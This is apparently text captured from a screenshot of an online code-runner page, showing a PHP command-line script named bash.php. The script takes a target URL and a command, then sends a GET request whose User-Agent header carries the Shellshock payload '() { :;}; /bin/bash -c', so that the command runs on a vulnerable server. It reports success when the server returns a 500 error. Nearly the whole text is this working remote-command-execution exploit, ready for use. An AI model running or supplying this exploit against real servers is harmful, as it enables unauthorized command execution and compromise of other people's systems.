 Plain Text
首页 话题 发现 消息 3 Feei
AppleScript
C
C#
C++
Go
Java
JavaScript (Node.js)
Lua
Objective-C
Perl
✓ PHP
Python
Ruby
Shell Script
向测试环境
bash.php
Run Stop Custom Run View
20
21 */
22 error_reporting(0);
23 if(!defined('STDIN')) die("Please run it through command-line!\n");
24 $x  = getopt("u:c:");
25 if(!isset($x['u']) || !isset($x['c']))
26 {
27     die("Usage: ".$_SERVER['PHP_SELF']." -u URL -c cmd\n");
28
29 }
30 $url = $x['u'];
31 $cmd = $x['c'];
32
33 $context = stream_context_create(
34     array(
35         'http' => array(
36             'method'  => 'GET',
37             'header'  => 'User-Agent: () { :;}; /bin/bash -c "'.$cmd.'"'
38         )
39     )
40 );
41 $req = file_get_contents($url, false, $context);
42 if(!$req && strpos($http_response_header[0],"500") > 0 )
43     die("Command sent to the server!\n");
44 else if($req && !strpos($http_response_header[0],"500") > 0)
45     die("Server didn't respond as it should!\n");
46 else if(!$req && $http_response_header == NULL)
47     die("A connection error occurred!\n")
48 ?>
UTF-8 7:39